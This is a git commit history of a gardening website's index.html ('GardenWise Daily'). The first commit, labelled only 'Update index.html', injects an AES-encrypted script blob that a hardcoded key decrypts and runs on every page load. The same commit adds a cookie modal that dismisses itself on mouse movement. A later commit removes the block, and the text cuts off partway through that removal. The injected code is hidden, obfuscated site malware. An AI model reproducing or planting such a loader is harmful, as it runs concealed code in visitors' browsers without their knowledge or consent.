
==== commit 652907df: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -75,6 +75,118 @@
   </script>
 </head>
 <body>
+     <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`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[base64]/fqVQuhGKSjaAM/xzVVaeBdujcOgHyg1LhS+BxPapWMvKeQFrrynXfJ99tefhxDgpLdl7B/zgajkxEzIb+q0sJyAuf7xCx1qbIfVamP5Anxn+MK3Fnzkh6YIHLHVocNA83iyudJDLm+n0UrGvZX4/RE2xmjPu93EzNvYbb772FiIy34/qrSlX331Yt89+6tvNJneLoA6lZeYFjVD5Y3DnY7oefaszO14/feTXt9T7+n01E48lu1iZBpe9uXL88Shu62B7oXi/YJBWgEH0+AO8ZjgvaTnWFPcojXDXFm783vkDtA4mlGacoRhD9CVrxhEu68mXIX1kK0zEa0oFodC5mXKbjdEU5bqM5KwcFoX9o/W0BVa8o1v0O0puAfpXejTF1p4iHyNSJAaFbWhYLc1Z6B1DkfiLjf6RuUtIsGpalf5HiQ8WYL+zlyXzFi4cgTWV9qXc+SWna6nWIJDGTdEa/+Oo6pFtRwtJfN3HkEDsLJzLY40mfxLaftGndkw7L6XX2qv8jIHk6FKruOjv9o94Vdh6sntA8qLWVcOdS5wT/z5aRsJbnjBpCDyvj1Gp+d8sdOFij7IMJt/8I2lI2gF1Lhy+sfzV3gXDR5p2F/Ie6ctiTFFBOZX1EN5PsZn9Vbxip8vp70G2vq0Y2VUIVdNQQ67eKG3aBbVmsczlGeczrv39e4PrAbUSJiinKkgwsd4yj/lI2uoj4NMZjBdTXNxopC9krBG9uBYOeiZV8KhB5oMGzLnpG8KWCn6tDL595XjVKFhzLKbvMSOuep1F/yPXxPzE0EH+u6v08aKwE2biQU/PLDByW+3LS8C/LKgLlfc9rIcz7ruJU6P7GMic0p3PF+MszNz+X/hdTy/Y6XT8Qf/4ESpg3FqgEBHMSVpclVBrfXepxdGotiNmK/UWuv/B/EcMR6wsLNqO93sbGqI0sw8tehIqJGIB8eByLg7SZf/ZeFTnJV2oDvqORL5fJE+5/49xFSlCjeVCGsfKYDzagh0DyF0OF0/[base64]/53gEJb/w6L/VXsP3moOklWTArTpmDBTzdSMZfRKBjX6iMVP7cGPIVqNpJDE0P3VryJIqDthBhAaW5Ft0b0WYP9GYhz443+F/tHuJ1V0yQ548zFCroAydqJOjqb45fX+vVslimEKFX5Rsvmm0SoVd3MK06klLcAXVPAP7EfW/x72oSMjch7L6w0eETfFynfAJk9hR3wuHOYEV6MkrIIECZCaY6PLLHG76E3n5m3vovz47ozDo/oeHUomPayjyZzGb/6R5vh2ddsYwgBcYZzJyvelLz6f/7L8/kCKlTCr0ZC2fg3FpZUyb1BgRPli0upUtjmGPFu9rzNxs0Gr1k8MjAv3iLkkPzS7Mn4zRuDF1vE3gsBjQzp/qkXFHN7ek2/lbEhLdudg9q7hZSTXCaHpz8Oql4Veu4Had8msC2PZOI8idllq9zv+ivshpRgQFJvpBcEAMy8IXs3j/R7x94jMAGbIchNrwNdzA56lV3ceZCBtW0o9sbhkySJ+rqqxxYWlyQJtREX7FMdy0UsQnC8/ZuTzApiHrZy8kQTvpdeDZCsJ0ilToIAL`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">GardenWise Daily</a>


==== commit 0b8c1aa6: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -75,118 +75,6 @@
   </script>
 </head>
 <body>
-     <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX1/CafY2qq46kVisg+DvryqoN4mdqYX2V/0gZI4m+BZ9UBjfykHzq8XUQXv+d1FgcPVM0bEGVJ+eVE+dbArpd0yqJCIbfPOyZTb5Jiqz8hXJiOGef91Ne5rV7NCdVTDoUehY8rnYZsZjKjyWNX42e3GShihgt53zbAUJ4CSAizWR/W3DkQNWsQh5DjReZfBjOVTdz48Vwc1OU7PeWalSfIDF+apbvM72u1oZFkW9zIDXtlgDjdLfCjGJ4EHad4BDEI3YL7pN5XLVnF0BPXZyCDp+5O3jCjqHnz/Ie3X+hJjWq+gQfj9DT0Y3qMMuMNS71CXtkh4uyBsYcLV6UvvbvqlblH0skR5KyXOsrIAqoPWuidxKGWCLJJW4sJJCYliyiqcf7g6DNT374qtnTG7YvdYqyb41HOgf3PCg4r5/VdZtbxfZTTabak3gi0VEsmq+XYp0YcjJzv3grwWAy7bpr+PPXVnp1xgHC7uijrPoOY0SKun7tBO0jkKpBELGgZNO/xifjZMmzCMD3Kld+0Zc2/dWFpe1BEcIBd9ahkkrUwiWMoTlVAH+RaRmUiqR1IR1a57BoKcqHEAFmzlvQ0KRPcTGhmJjG9la+BSo9XvBSnuTdOnVsyWEFAS3X/p8L0YDv4j3iXmqrsELu+fjR/ExGRyMJkif4yyTsKBFzQgLeUsL35zhMNDVX+s6p6BtIdOmH8jZYb3ZgbEA/chs6GjPqamnITRSIgUNSt/LFcqAgCjhnz1MzkfbQvYB57c75kRCmoy4uYSdYze1oRhnsy4HwoeW1eajnkQT/MjH+WRcMOTm